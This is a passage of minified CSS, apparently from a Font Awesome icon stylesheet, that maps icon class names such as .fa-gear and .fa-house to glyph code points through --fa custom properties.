a-grin-squint-tears{--fa:"\f586";--fa--fa:"\f586\f586"}.fa-dumbbell{--fa:"\f44b";--fa--fa:"\f44b\f44b"}.fa-rectangle-list{--fa:"\f022";--fa--fa:"\f022\f022"}.fa-list-alt{--fa:"\f022";--fa--fa:"\f022\f022"}.fa-tarp-droplet{--fa:"\e57c";--fa--fa:"\e57c\e57c"}.fa-house-medical-circle-check{--fa:"\e511";--fa--fa:"\e511\e511"}.fa-person-skiing-nordic{--fa:"\f7ca";--fa--fa:"\f7ca\f7ca"}.fa-skiing-nordic{--fa:"\f7ca";--fa--fa:"\f7ca\f7ca"}.fa-calendar-plus{--fa:"\f271";--fa--fa:"\f271\f271"}.fa-plane-arrival{--fa:"\f5af";--fa--fa:"\f5af\f5af"}.fa-circle-left{--fa:"\f359";--fa--fa:"\f359\f359"}.fa-arrow-alt-circle-left{--fa:"\f359";--fa--fa:"\f359\f359"}.fa-train-subway{--fa:"\f239";--fa--fa:"\f239\f239"}.fa-subway{--fa:"\f239";--fa--fa:"\f239\f239"}.fa-chart-gantt{--fa:"\e0e4";--fa--fa:"\e0e4\e0e4"}.fa-indian-rupee-sign{--fa:"\e1bc";--fa--fa:"\e1bc\e1bc"}.fa-indian-rupee{--fa:"\e1bc";--fa--fa:"\e1bc\e1bc"}.fa-inr{--fa:"\e1bc";--fa--fa:"\e1bc\e1bc"}.fa-crop-simple{--fa:"\f565";--fa--fa:"\f565\f565"}.fa-crop-alt{--fa:"\f565";--fa--fa:"\f565\f565"}.fa-money-bill-1{--fa:"\f3d1";--fa--fa:"\f3d1\f3d1"}.fa-money-bill-alt{--fa:"\f3d1";--fa--fa:"\f3d1\f3d1"}.fa-left-long{--fa:"\f30a";--fa--fa:"\f30a\f30a"}.fa-long-arrow-alt-left{--fa:"\f30a";--fa--fa:"\f30a\f30a"}.fa-dna{--fa:"\f471";--fa--fa:"\f471\f471"}.fa-virus-slash{--fa:"\e075";--fa--fa:"\e075\e075"}.fa-minus{--fa:"\f068";--fa--fa:"\f068\f068"}.fa-subtract{--fa:"\f068";--fa--fa:"\f068\f068"}.fa-chess{--fa:"\f439";--fa--fa:"\f439\f439"}.fa-arrow-left-long{--fa:"\f177";--fa--fa:"\f177\f177"}.fa-long-arrow-left{--fa:"\f177";--fa--fa:"\f177\f177"}.fa-plug-circle-check{--fa:"\e55c";--fa--fa:"\e55c\e55c"}.fa-street-view{--fa:"\f21d";--fa--fa:"\f21d\f21d"}.fa-franc-sign{--fa:"\e18f";--fa--fa:"\e18f\e18f"}.fa-volume-off{--fa:"\f026";--fa--fa:"\f026\f026"}.fa-hands-asl-interpreting{--fa:"\f2a3";--fa--fa:"\f2a3\f2a3"}.fa-american-sign-language-interpreting{--fa:"\f2a3";--fa--fa:"\f2a3\f2a3"}.fa-asl-interpreting{--fa:"\f2a3";--fa--fa:"\f2a3\f2a3"}.fa-hands-american-sign-language-interpreting{--fa:"\f2a3";--fa--fa:"\f2a3\f2a3"}.fa-gear{--fa:"\f013";--fa--fa:"\f013\f013"}.fa-cog{--fa:"\f013";--fa--fa:"\f013\f013"}.fa-droplet-slash{--fa:"\f5c7";--fa--fa:"\f5c7\f5c7"}.fa-tint-slash{--fa:"\f5c7";--fa--fa:"\f5c7\f5c7"}.fa-mosque{--fa:"\f678";--fa--fa:"\f678\f678"}.fa-mosquito{--fa:"\e52b";--fa--fa:"\e52b\e52b"}.fa-star-of-david{--fa:"\f69a";--fa--fa:"\f69a\f69a"}.fa-person-military-rifle{--fa:"\e54b";--fa--fa:"\e54b\e54b"}.fa-cart-shopping{--fa:"\f07a";--fa--fa:"\f07a\f07a"}.fa-shopping-cart{--fa:"\f07a";--fa--fa:"\f07a\f07a"}.fa-vials{--fa:"\f493";--fa--fa:"\f493\f493"}.fa-plug-circle-plus{--fa:"\e55f";--fa--fa:"\e55f\e55f"}.fa-place-of-worship{--fa:"\f67f";--fa--fa:"\f67f\f67f"}.fa-grip-vertical{--fa:"\f58e";--fa--fa:"\f58e\f58e"}.fa-hexagon-nodes{--fa:"\e699";--fa--fa:"\e699\e699"}.fa-arrow-turn-up{--fa:"\f148";--fa--fa:"\f148\f148"}.fa-level-up{--fa:"\f148";--fa--fa:"\f148\f148"}.fa-u{--fa:"U";--fa--fa:"UU"}.fa-square-root-variable{--fa:"\f698";--fa--fa:"\f698\f698"}.fa-square-root-alt{--fa:"\f698";--fa--fa:"\f698\f698"}.fa-clock{--fa:"\f017";--fa--fa:"\f017\f017"}.fa-clock-four{--fa:"\f017";--fa--fa:"\f017\f017"}.fa-backward-step{--fa:"\f048";--fa--fa:"\f048\f048"}.fa-step-backward{--fa:"\f048";--fa--fa:"\f048\f048"}.fa-pallet{--fa:"\f482";--fa--fa:"\f482\f482"}.fa-faucet{--fa:"\e005";--fa--fa:"\e005\e005"}.fa-baseball-bat-ball{--fa:"\f432";--fa--fa:"\f432\f432"}.fa-s{--fa:"S";--fa--fa:"SS"}.fa-timeline{--fa:"\e29c";--fa--fa:"\e29c\e29c"}.fa-keyboard{--fa:"\f11c";--fa--fa:"\f11c\f11c"}.fa-caret-down{--fa:"\f0d7";--fa--fa:"\f0d7\f0d7"}.fa-house-chimney-medical{--fa:"\f7f2";--fa--fa:"\f7f2\f7f2"}.fa-clinic-medical{--fa:"\f7f2";--fa--fa:"\f7f2\f7f2"}.fa-temperature-three-quarters{--fa:"\f2c8";--fa--fa:"\f2c8\f2c8"}.fa-temperature-3{--fa:"\f2c8";--fa--fa:"\f2c8\f2c8"}.fa-thermometer-3{--fa:"\f2c8";--fa--fa:"\f2c8\f2c8"}.fa-thermometer-three-quarters{--fa:"\f2c8";--fa--fa:"\f2c8\f2c8"}.fa-mobile-screen{--fa:"\f3cf";--fa--fa:"\f3cf\f3cf"}.fa-mobile-android-alt{--fa:"\f3cf";--fa--fa:"\f3cf\f3cf"}.fa-plane-up{--fa:"\e22d";--fa--fa:"\e22d\e22d"}.fa-piggy-bank{--fa:"\f4d3";--fa--fa:"\f4d3\f4d3"}.fa-battery-half{--fa:"\f242";--fa--fa:"\f242\f242"}.fa-battery-3{--fa:"\f242";--fa--fa:"\f242\f242"}.fa-mountain-city{--fa:"\e52e";--fa--fa:"\e52e\e52e"}.fa-coins{--fa:"\f51e";--fa--fa:"\f51e\f51e"}.fa-khanda{--fa:"\f66d";--fa--fa:"\f66d\f66d"}.fa-sliders{--fa:"\f1de";--fa--fa:"\f1de\f1de"}.fa-sliders-h{--fa:"\f1de";--fa--fa:"\f1de\f1de"}.fa-folder-tree{--fa:"\f802";--fa--fa:"\f802\f802"}.fa-network-wired{--fa:"\f6ff";--fa--fa:"\f6ff\f6ff"}.fa-map-pin{--fa:"\f276";--fa--fa:"\f276\f276"}.fa-hamsa{--fa:"\f665";--fa--fa:"\f665\f665"}.fa-cent-sign{--fa:"\e3f5";--fa--fa:"\e3f5\e3f5"}.fa-flask{--fa:"\f0c3";--fa--fa:"\f0c3\f0c3"}.fa-person-pregnant{--fa:"\e31e";--fa--fa:"\e31e\e31e"}.fa-wand-sparkles{--fa:"\f72b";--fa--fa:"\f72b\f72b"}.fa-ellipsis-vertical{--fa:"\f142";--fa--fa:"\f142\f142"}.fa-ellipsis-v{--fa:"\f142";--fa--fa:"\f142\f142"}.fa-ticket{--fa:"\f145";--fa--fa:"\f145\f145"}.fa-power-off{--fa:"\f011";--fa--fa:"\f011\f011"}.fa-right-long{--fa:"\f30b";--fa--fa:"\f30b\f30b"}.fa-long-arrow-alt-right{--fa:"\f30b";--fa--fa:"\f30b\f30b"}.fa-flag-usa{--fa:"\f74d";--fa--fa:"\f74d\f74d"}.fa-laptop-file{--fa:"\e51d";--fa--fa:"\e51d\e51d"}.fa-tty{--fa:"\f1e4";--fa--fa:"\f1e4\f1e4"}.fa-teletype{--fa:"\f1e4";--fa--fa:"\f1e4\f1e4"}.fa-diagram-next{--fa:"\e476";--fa--fa:"\e476\e476"}.fa-person-rifle{--fa:"\e54e";--fa--fa:"\e54e\e54e"}.fa-house-medical-circle-exclamation{--fa:"\e512";--fa--fa:"\e512\e512"}.fa-closed-captioning{--fa:"\f20a";--fa--fa:"\f20a\f20a"}.fa-person-hiking{--fa:"\f6ec";--fa--fa:"\f6ec\f6ec"}.fa-hiking{--fa:"\f6ec";--fa--fa:"\f6ec\f6ec"}.fa-venus-double{--fa:"\f226";--fa--fa:"\f226\f226"}.fa-images{--fa:"\f302";--fa--fa:"\f302\f302"}.fa-calculator{--fa:"\f1ec";--fa--fa:"\f1ec\f1ec"}.fa-people-pulling{--fa:"\e535";--fa--fa:"\e535\e535"}.fa-n{--fa:"N";--fa--fa:"NN"}.fa-cable-car{--fa:"\f7da";--fa--fa:"\f7da\f7da"}.fa-tram{--fa:"\f7da";--fa--fa:"\f7da\f7da"}.fa-cloud-rain{--fa:"\f73d";--fa--fa:"\f73d\f73d"}.fa-building-circle-xmark{--fa:"\e4d4";--fa--fa:"\e4d4\e4d4"}.fa-ship{--fa:"\f21a";--fa--fa:"\f21a\f21a"}.fa-arrows-down-to-line{--fa:"\e4b8";--fa--fa:"\e4b8\e4b8"}.fa-download{--fa:"\f019";--fa--fa:"\f019\f019"}.fa-face-grin{--fa:"\f580";--fa--fa:"\f580\f580"}.fa-grin{--fa:"\f580";--fa--fa:"\f580\f580"}.fa-delete-left{--fa:"\f55a";--fa--fa:"\f55a\f55a"}.fa-backspace{--fa:"\f55a";--fa--fa:"\f55a\f55a"}.fa-eye-dropper{--fa:"\f1fb";--fa--fa:"\f1fb\f1fb"}.fa-eye-dropper-empty{--fa:"\f1fb";--fa--fa:"\f1fb\f1fb"}.fa-eyedropper{--fa:"\f1fb";--fa--fa:"\f1fb\f1fb"}.fa-file-circle-check{--fa:"\e5a0";--fa--fa:"\e5a0\e5a0"}.fa-forward{--fa:"\f04e";--fa--fa:"\f04e\f04e"}.fa-mobile{--fa:"\f3ce";--fa--fa:"\f3ce\f3ce"}.fa-mobile-android{--fa:"\f3ce";--fa--fa:"\f3ce\f3ce"}.fa-mobile-phone{--fa:"\f3ce";--fa--fa:"\f3ce\f3ce"}.fa-face-meh{--fa:"\f11a";--fa--fa:"\f11a\f11a"}.fa-meh{--fa:"\f11a";--fa--fa:"\f11a\f11a"}.fa-align-center{--fa:"\f037";--fa--fa:"\f037\f037"}.fa-book-skull{--fa:"\f6b7";--fa--fa:"\f6b7\f6b7"}.fa-book-dead{--fa:"\f6b7";--fa--fa:"\f6b7\f6b7"}.fa-id-card{--fa:"\f2c2";--fa--fa:"\f2c2\f2c2"}.fa-drivers-license{--fa:"\f2c2";--fa--fa:"\f2c2\f2c2"}.fa-outdent{--fa:"\f03b";--fa--fa:"\f03b\f03b"}.fa-dedent{--fa:"\f03b";--fa--fa:"\f03b\f03b"}.fa-heart-circle-exclamation{--fa:"\e4fe";--fa--fa:"\e4fe\e4fe"}.fa-house{--fa:"\f015";--fa--fa:"\f015\f015"}.fa-home{--fa:"\f015";--fa--fa:"\f015\f015"}.fa-home-alt{--fa:"\f015";--fa--fa:"\f015\f015"}.fa-home-lg-alt{--fa:"\f015";--fa--fa:"\f015\f015"}.fa-calendar-week{--fa:"\f784";--fa--fa:"\f784\f784"}.fa-laptop-medical{--fa:"\f812";--fa--fa:"\f812\f812"}.fa-b{--fa:"B";--fa--fa:"BB"}.fa-file-medical{--fa:"\f477";--fa--fa:"\f477\f477"}.fa-dice-one{--fa:"\f525";--fa--fa:"\f525\f525"}.fa-kiwi-bird{--fa:"\f535";--fa--fa:"\f535\f535"}.fa-arrow-right-arrow-left{--fa:"\f0ec";--fa--fa:"\f0ec\f0ec"}.fa-exchange{--fa:"\f0ec";--fa--fa:"\f0ec\f0ec"}.fa-rotate-right{--fa:"\f2f9";--fa--fa:"\f2f9\f2f9"}.fa-redo-alt{--fa:"\f2f9";--fa--fa:"\f2f9\f2f9"}.fa-rotate-forward{--fa:"\f2f9";--fa--fa:"\f2f9\f2f9"}.fa-utensils{--fa:"\f2e7";--fa--fa:"\f2e7\f2e7"}.fa-cutlery{--fa:"\f2e7";--fa--fa:"\f2e7\f2e7"}.fa-arrow-up-wide-short{--fa:"\f161";--fa--fa:"\f161\f161"}.fa-sort-amount-up{--fa:"\f161";--fa--fa:"\f161\f161"}.fa-mill-sign{--fa:"\e1ed";--fa--fa:"\e1ed\e1ed"}.fa-bowl-rice{--fa:"\e2eb";--fa--fa:"\e2eb\e2eb"}.fa-skull{--fa:"\f54c";--fa--fa:"\f54c\f54c"}.fa-tower-broadcast{--fa:"\f519";--fa--fa:"\f519\f519"}.fa-broadcast-tower{--fa:"\f519";--fa--fa:"\f519\f519"}.fa-truck-pickup{--fa:"\f63c";--fa--fa:"\f63c\f63c"}.fa-up-long{--fa:"\f30c";--fa--fa:"\f30c\f30c"}.fa-long-arrow-alt-up{--fa:"\f30c";--fa--fa:"\f30c\f30c"}.fa-stop{--fa:"\f04d";--fa--fa:"\f04d\f04d"}.fa-code-merge{--fa:"\f387";--fa--fa:"\f387\f387"}.fa-upload{--fa:"\f093";--fa--fa:"\f093\f093"}.fa-hurricane{--fa:"\f751";--fa--fa:"\f751\f751"}.fa-mound{--fa:"\e52d";--fa--fa:"\e52d\e52d"}.fa-toilet-portable{--fa:"\e583";--fa--fa:"\e583\e583"}.fa-compact-disc{--fa:"\f51f";--fa--fa:"\f51f\f51f"}.fa-file-arrow-down{--fa:"\f56d";--fa--fa:"\f56d\f56d"}.fa-file-download{--fa:"\f56d";--fa--fa:"\f56d\f56d"}.fa-caravan{--fa:"\f8ff";--fa--fa:"\f8ff\f8ff"}.fa-shield-cat{--fa:"\e572";--fa--fa:"\e572\e572"}.fa-bolt{--fa:"\f0e7";--fa--fa:"\f0e7\f0e7"}.fa-zap{--fa:"\f0e7";--fa--fa:"\f0e7\f0e7"}.fa-glass-water{--fa:"\e4f4";--fa--fa:"\e4f4\e4f4"}.fa-oil-well{--fa:"\e532";--fa--fa:"\e532\e532"}.fa-vault{--fa:"\e2c5";--fa--fa:"\e2c5\e2c5"}.fa-mars{--fa:"\f222";--fa--fa:"\f222\f222"}.fa-toilet{--fa:"\f7d8";--fa--fa:"\f7d8\f7d8"}.fa-plane-circle-xmark{--fa:"\e557";--fa--fa:"\e557\e557"}.fa-yen-sign{--fa:"\f157";--fa--fa:"\f157\f157"}.fa-cny{--fa:"\f157";--fa--fa:"\f157\f157"}.fa-jpy{--fa:"\f157";--fa--fa:"\f157\f157"}.fa-rmb{--fa:"\f157";--fa--fa:"\f157\f157"}.fa-yen{--fa:"\f157";--fa--fa:"\f157\f157"}.fa-ruble-sign{--fa:"\f158";--fa--fa:"\f158\f158"}.fa-rouble{--fa:"\f158";--fa--fa:"\f158\f158"}.fa-rub{--fa:"\f158";--fa--fa:"\f158\f158"}.fa-ruble{--fa:"\f158";--fa--fa:"\f158\f158"}.fa-sun{--fa:"\f185";--fa--fa:"\f185\f185"}.fa-guitar{--fa:"\f7a6";--fa--fa:"\f7a6\f7a6"}.fa-face-laugh-wink{--fa:"\f59c";--fa--fa:"\f59c\f59c"}.fa-laugh-wink{--fa:"\f59c";--fa--fa:"\f59c\f59c"}.fa-horse-head{--fa:"\f7ab";--fa--fa:"\f7ab\f7ab"}.fa-bore-hole{--fa:"\e4c3";--fa--fa:"\e4c3\e4c3"}.fa-industry{--fa:"\f275";--fa--fa:"\f275\f275"}.fa-circle-down{--fa:"\f358";--fa--fa:"\f358\f358"}.fa-arrow-alt-circle-down{--fa:"\f358";--fa--fa:"\f358\f358"}.fa-arrows-turn-to-dots{--fa:"\e4c1";--fa--fa:"\e4c1\e4c1"}.fa-florin-sign{--fa:"\e184";--fa--fa:"\e184\e184"}.fa-arrow-down-short-wide{--fa:"\f884";--fa--fa:"\f884\f884"}.fa-sort-amount-desc{--fa:"\f884";--fa--fa:"\f884\f884"}.fa-sort-amount-down-alt{--fa:"\f884";--fa--fa:"\f884\f884"}.fa-less-than{--fa:"\<";--fa--fa:"\<\<"}.fa-angle-down{--fa:"\f107";--fa--fa:"\f107\f107"}.fa-car-tunnel{--fa:"\e4de";--fa--fa:"\e4de\e4de"}.fa-head-side-cough{--fa:"\e061";--fa--fa:"\e061\e061"}.fa-grip-lines{--fa:"\f7a4";--fa--fa:"\f7a4\f7a4"}.fa-thumbs-down{--fa:"\f165";--fa--fa:"\f165\f165"}.fa-user-lock{--fa:"\f502";--fa--fa:"\f502\f502"}.fa-arrow-right-long{--fa:"\f178";--fa--fa:"\f178\f178"}.fa-long-arrow-right{--fa:"\f178";--fa--fa:"\f178\f178"}.fa-anchor-circle-xmark{--fa:"\e4ac";--fa--fa:"\e4ac\e4ac"}.fa-ellipsis{--fa:"\f141";--fa--fa:"\f141\f141"}.fa-ellipsis-h{--fa:"\f141";--fa--fa:"\f141\f141"}.fa-chess-pawn{--fa:"\f443";--fa--fa:"\f443\f443"}.fa-kit-medical{--fa:"\f479";--fa--fa:"\f479\f479"}.fa-first-aid{--fa:"\f479";--fa--fa:"\f479\f479"}.fa-person-through-window{--fa:"\e5a9";--fa--fa:"\e5a9\e5a9"}.fa-toolbox{--fa:"\f552";--fa--fa:"\f552\f552"}.fa-hands-holding-circle{--fa:"\e4fb";--fa--fa:"\e4fb\e4fb"}.fa-bug{--fa:"\f188";--fa--fa:"\f188\f188"}.fa-credit-card{--fa:"\f09d";--fa--fa:"\f09d\f09d"}.fa-credit-card-alt{--fa:"\f09d";--fa--fa:"\f09d\f09d"}.fa-car{--fa:"\f1b9";--fa--fa:"\f1b9\f1b9"}.fa-automobile{--fa:"\f1b9";--fa--fa:"\f1b9\f1b9"}.fa-hand-holding-hand{--fa:"\e4f7";--fa--fa:"\e4f7\e4f7"}.fa-book-open-reader{--fa:"\f5da";--fa--fa:"\f5da\f5da"}.fa-book-reader{--fa:"\f5da";--fa--fa:"\f5da\f5da"}.fa-mountain-sun{--fa:"\e52f";--fa--fa:"\e52f\e52f"}.fa-arrows-left-right-to-line{--fa:"\e4ba";--fa--fa:"\e4ba\e4ba"}.fa-dice-d20{--fa:"\f6cf";--fa--fa:"\f6cf\f6cf"}.fa-truck-droplet{--fa:"\e58c";--fa--fa:"\e58c\e58c"}.fa-file-circle-xmark{--fa:"\e5a1";--fa--fa:"\e5a1\e5a1"}.fa-temperature-arrow-up{--fa:"\e040";--fa--fa:"\e040\e040"}.fa-temperature-up{--fa:"\e040";--fa--fa:"\e040\e040"}.fa-medal{--fa:"\f5a2";--fa--fa:"\f5a2\f5a2"}.fa-bed{--fa:"\f236";--fa--fa:"\f236\f236"}.fa-square-h{--fa:"\f0fd";--fa--fa:"\f0fd\f0fd"}.fa-h-square{--fa:"\f0fd";--fa--fa:"\f0fd\f0fd"}.fa-podcast{--fa:"\f2ce";--fa--fa:"\f2ce\f2ce"}.fa-temperature-full{--fa:"\f2c7";--fa--fa:"\f2c7\f2c7"}.fa-temperature-4{--fa:"\f2c7";--fa--fa:"\f2c7\f2c7"}.fa-thermometer-4{--fa:"\f2c7";--fa--fa:"\f2c7\f2c7"}.fa-thermometer-full{--fa:"\f2c7";--fa--fa:"\f2c7\f2c7"}.fa-bell{--fa:"\f0f3";--fa--fa:"\f0f3\f0f3"}.fa-superscript{--fa:"\f12b";--fa--fa:"\f12b\f12b"}.fa-plug-circle-xmark{--fa:"\e560";--fa--fa:"\e560\e560"}.fa-star-of-life{--fa:"\f621";--fa--fa:"\f621\f621"}.fa-phone-slash{--fa:"\f3dd";--fa--fa:"\f3dd\f3dd"}.fa-paint-roller{--fa:"\f5aa";--fa--fa:"\f5aa\f5aa"}.fa-handshake-angle{--fa:"\f4c4";--fa--fa:"\f4c4\f4c4"}.fa-hands-helping{--fa:"\f4c4";--fa--fa:"\f4c4\f4c4"}.fa-location-dot{--fa:"\f3c5";--fa--fa:"\f3c5\f3c5"}.fa-map-marker-alt{--fa:"\f3c5";--fa--fa:"\f3c5\f3c5"}.fa-file{--fa:"\f15b";--fa--fa:"\f15b\f15b"}.fa-greater-than{--fa:"\>";--fa--fa:"\>\>"}.fa-person-swimming{--fa:"\f5c4";--fa--fa:"\f5c4\f5c4"}.fa-swimmer{--fa:"\f5c4";--fa--fa:"\f5c4\f5c4"}.fa-arrow-down{--fa:"\f063";--fa--fa:"\f063\f063"}.fa-droplet{--fa:"\f043";--fa--fa:"\f043\f043"}.fa-tint{--fa:"\f043";--fa--fa:"\f043\f043"}.fa-eraser{--fa:"\f12d";--fa--fa:"\f12d\f12d"}.fa-earth-americas{--fa:"\f57d";--fa--fa:"\f57d\f57d"}.fa-earth{--fa:"\f57d";--fa--fa:"\f57d\f57d"}.fa-earth-america{--fa:"\f57d";--fa--fa:"\f57d\f57d"}.fa-globe-americas{--fa:"\f57d";--fa--fa:"\f57d\f57d"}.fa-person-burst{--fa:"\e53b";--fa--fa:"\e53b\e53b"}.fa-dove{--fa:"\f4ba";--fa--fa:"\f4ba\f4ba"}.fa-battery-empty{--fa:"\f244";--fa--fa:"\f244\f244"}.fa-battery-0{--fa:"\f244";--fa--fa:"\f244\f244"}.fa-socks{--fa:"\f696";--fa--fa:"\f696\f696"}.fa-inbox{--fa:"\f01c";--fa--fa:"\f01c\f01c"}.fa-section{--fa:"\e447";--fa--fa:"\e447\e447"}.fa-gauge-high{--fa:"\f625";--fa--fa:"\f625\f625"}.fa-tachometer-alt{--fa:"\f625";--fa--fa:"\f625\f625"}.fa-tachometer-alt-fast{--fa:"\f625";--fa--fa:"\f625\f625"}.fa-envelope-open-text{--fa:"\f658";--fa--fa:"\f658\f658"}.fa-hospital{--fa:"\f0f8";--fa--fa:"\f0f8\f0f8"}.fa-hospital-alt{--fa:"\f0f8";--fa--fa:"\f0f8\f0f8"}.fa-hospital-wide{--fa:"\f0f8";--fa--fa:"\f0f8\f0f8"}.fa-wine-bottle{--fa:"\f72f";--fa--fa:"\f72f\f72f"}.fa-chess-rook{--fa:"\f447";--fa--fa:"\f447\f447"}.fa-bars-staggered{--fa:"\f550";--fa--fa:"\f550\f550"}.fa-reorder{--fa:"\f550";--fa--fa:"\f550\f550"}.fa-stream{--fa:"\f550";--fa--fa:"\f550\f550"}.fa-dharmachakra{--fa:"\f655";--fa--fa:"\f655\f655"}.fa-hotdog{--fa:"\f80f";--fa--fa:"\f80f\f80f"}.fa-person-walking-with-cane{--fa:"\f29d";--fa--fa:"\f29d\f29d"}.fa-blind{--fa:"\f29d";--fa--fa:"\f29d\f29d"}.fa-drum{--fa:"\f569";--fa--fa:"\f569\f569"}.fa-ice-cream{--fa:"\f810";--fa--fa:"\f810\f810"}.fa-heart-circle-bolt{--fa:"\e4fc";--fa--fa:"\e4fc\e4fc"}.fa-fax{--fa:"\f1ac";--fa--fa:"\f1ac\f1ac"}.fa-paragraph{--fa:"\f1dd";--fa--fa:"\f1dd\f1dd"}.fa-check-to-slot{--fa:"\f772";--fa--fa:"\f772\f772"}.fa-vote-yea{--fa:"\f772";--fa--fa:"\f772\f772"}.fa-star-half{--fa:"\f089";--fa--fa:"\f089\f089"}.fa-boxes-stacked{--fa:"\f468";--fa--fa:"\f468\f468"}.fa-boxes{--fa:"\f468";--fa--fa:"\f468\f468"}.fa-boxes-alt{--fa:"\f468";--fa--fa:"\f468\f468"}.fa-link{--fa:"\f0c1";--fa--fa:"\f0c1\f0c1"}.fa-chain{--fa:"\f0c1";--fa--fa:"\f0c1\f0c1"}.fa-ear-listen{--fa:"\f2a2";--fa--fa:"\f2a2\f2a2"}.fa-assistive-listening-systems{--fa:"\f2a2";--fa--fa:"\f2a2\f2a2"}.fa-tree-city{--fa:"\e587";--fa--fa:"\e587\e587"}.fa-play{--fa:"\f04b";--fa--fa:"\f04b\f04b"}.fa-font{--fa:"\f031";--fa--fa:"\f031\f031"}.fa-table-cells-row-lock{--fa:"\e67a";--fa--fa:"\e67a\e67a"}.fa-rupiah-sign{--fa:"\e23d";--fa--fa:"\e23d\e23d"}.fa-magnifying-glass{--fa:"\f002";--fa--fa:"\f002\f002"}.fa-search{--fa:"\f002";--fa--fa:"\f002\f002"}.fa-table-tennis-paddle-ball{--fa:"\f45d";--fa--fa:"\f45d\f45d"}.fa-ping-pong-paddle-ball{--fa:"\f45d";--fa--fa:"\f45d\f45d"}.fa-table-tennis{--fa:"\f45d";--fa--fa:"\f45d\f45d"}.fa-person-dots-from-line{--fa:"\f470";--fa--fa:"\f470\f470"}.fa-diagnoses{--fa:"\f470";--fa--fa:"\f470\f470"}.fa-trash-can-arrow-up{--fa:"\f82a";--fa--fa:"\f82a\f82a"}.fa-trash-restore-alt{--fa:"\f82a";--fa--fa:"\f82a\f82a"}.fa-naira-sign{--fa:"\e1f6";--fa--fa:"\e1f6\e1f6"}.fa-cart-arrow-down{--fa:"\f218";--fa--fa:"\f218\f218"}.fa-walkie-talkie{--fa:"\f8ef";--fa--fa:"\f8ef\f8ef"}.fa-file-pen{--fa:"\f31c";--fa--fa:"\f31c\f31c"}.fa-file-edit{--fa:"\f31c";--fa--fa:"\f31c\f31c"}.fa-receipt{--fa:"\f543";--fa--fa:"\f543\f543"}.fa-square-pen{--fa:"\f14b";--fa--fa:"\f14b\f14b"}.fa-pen-square{--fa:"\f14b";--fa--fa:"\f14b\f14b"}.fa-pencil-square{--fa:"\f14b";--fa--fa:"\f14b\f14b"}.fa-suitcase-rolling{--fa:"\f5c1";--fa--fa:"\f5c1\f5c1"}.fa-person-circle-exclamation{--fa:"\e53f";--fa--fa:"\e53f\e53f"}.fa-chevron-down{--fa:"\f078";--fa--fa:"\f078\f078"}.fa-battery-full{--fa:"\f240";--fa--fa:"\f240\f240"}.fa-battery{--fa:"\f240";--fa--fa:"\f240\f240"}.fa-battery-5{--fa:"\f240";--fa--fa:"\f240\f240"}.fa-skull-crossbones{--fa:"\f714";--fa--fa:"\f714\f714"}.fa-code-compare{--fa:"\e13a";--fa--fa:"\e13a\e13a"}.fa-list-ul{--fa:"\f0ca";--fa--fa:"\f0ca\f0ca"}.fa-list-dots{--fa:"\f0ca";--fa--fa:"\f0ca\f0ca"}.fa-school-lock{--fa:"\e56f";--fa--fa:"\e56f\e56f"}.fa-tower-cell{--fa:"\e585";--fa--fa:"\e585\e585"}.fa-down-long{--fa:"\f309";--fa--fa:"\f309\f309"}.fa-long-arrow-alt-down{--fa:"\f309";--fa--fa:"\f309\f309"}.fa-ranking-star{--fa:"\e561";--fa--fa:"\e561\e561"}.fa-chess-king{--fa:"\f43f";--fa--fa:"\f43f\f43f"}.fa-person-harassing{--fa:"\e549";--fa--fa:"\e549\e549"}.fa-brazilian-real-sign{--fa:"\e46c";--fa--fa:"\e46c\e46c"}.fa-landmark-dome{--fa:"\f752";--fa--fa:"\f752\f752"}.fa-landmark-alt{--fa:"\f752";--fa--fa:"\f752\f752"}.fa-arrow-up{--fa:"\f062";--fa--fa:"\f062\f062"}.fa-tv{--fa:"\f26c";--fa--fa:"\f26c\f26c"}.fa-television{--fa:"\f26c";--fa--fa:"\f26c\f26c"}.fa-tv-alt{--fa:"\f26c";--fa--fa:"\f26c\f26c"}.fa-shrimp{--fa:"\e448";--fa--fa:"\e448\e448"}.fa-list-check{--fa:"\f0ae";--fa--fa:"\f0ae\f0ae"}.fa-tasks{--fa:"\f0ae";--fa--fa:"\f0ae\f0ae"}.fa-jug-detergent{--fa:"\e519";--fa--fa:"\e519\e519"}.fa-circle-user{--fa:"\f2bd";--fa--fa:"\f2bd\f2bd"}.fa-user-circle{--fa:"\f2bd";--fa--fa:"\f2bd\f2bd"}.fa-user-shield{--fa:"\f505";--fa--fa:"\f505\f505"}.fa-wind{--fa:"\f72e";--fa--fa:"\f72e\f72e"}.fa-car-burst{--fa:"\f5e1";--fa--fa:"\f5e1\f5e1"}.fa-car-crash{--fa:"\f5e1";--fa--fa:"\f5e1\f5e1"}.fa-y{--fa:"Y";--fa--fa:"YY"}.fa-person-snowboarding{--fa:"\f7ce";--fa--fa:"\f7ce\f7ce"}.fa-snowboarding{--fa:"\f7ce";--fa--fa:"\f7ce\f7ce"}.fa-truck-fast{--fa:"\f48b";--fa--fa:"\f48b\f48b"}.fa-shipping-fast{--fa:"\f48b";--fa--fa:"\f48b\f48b"}.fa-fish{--fa:"\f578";--fa--fa:"\f578\f578"}.fa-user-graduate{--fa:"\f501";--fa--fa:"\f501\f501"}.fa-circle-half-stroke{--fa:"\f042";--fa--fa:"\f042\f042"}.fa-adjust{--fa:"\f042";--fa--fa:"\f042\f042"}.fa-clapperboard{--fa:"\e131";--fa--fa:"\e131\e131"}.fa-circle-radiation{--fa:"\f7ba";--fa--fa:"\f7ba\f7ba"}.fa-radiation-alt{--fa:"\f7ba";--fa--fa:"\f7ba\f7ba"}.fa-baseball{--fa:"\f433";--fa--fa:"\f433\f433"}.fa-baseball-ball{--fa:"\f433";--fa--fa:"\f433\f433"}.fa-jet-fighter-up{--fa:"\e518";--fa--fa:"\e518\e518"}.fa-diagram-project{--fa:"\f542";--fa--fa:"\f542\f542"}.fa-project-diagram{--fa:"\f542";--fa--fa:"\f542\f542"}.fa-copy{--fa:"\f0c5";--fa--fa:"\f0c5\f0c5"}.fa-volume-xmark{--fa:"\f6a9";--fa--fa:"\f6a9\f6a9"}.fa-volume-mute{--fa:"\f6a9";--fa--fa:"\f6a9\f6a9"}.fa-volume-times{--fa:"\f6a9";--fa--fa:"\f6a9\f6a9"}.fa-hand-sparkles{--fa:"\e05d";--fa--fa:"\e05d\e05d"}.fa-grip{--fa:"\f58d";--fa--fa:"\f58d\f58d"}.fa-grip-horizontal{--fa:"\f58d";--fa--fa:"\f58d\f58d"}.fa-share-from-square{--fa:"\f14d";--fa--fa:"\f14d\f14d"}.fa-share-square{--fa:"\f14d";--fa--fa:"\f14d\f14d"}.fa-child-combatant{--fa:"\e4e0";--fa--fa:"\e4e0\e4e0"}.fa-chil